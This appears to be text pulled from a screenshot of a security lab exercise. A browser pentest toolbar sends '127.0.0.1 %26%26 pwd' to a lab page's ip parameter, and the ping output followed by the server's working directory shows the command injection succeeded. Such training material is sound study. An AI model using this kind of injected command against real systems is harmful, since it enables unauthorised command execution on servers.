 51ELab »EWVD
192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 pwd
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 pwd
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.019/0.024/0.029/0.005 ms
/var/www/html/commandexec
© 51ELab 2015
CH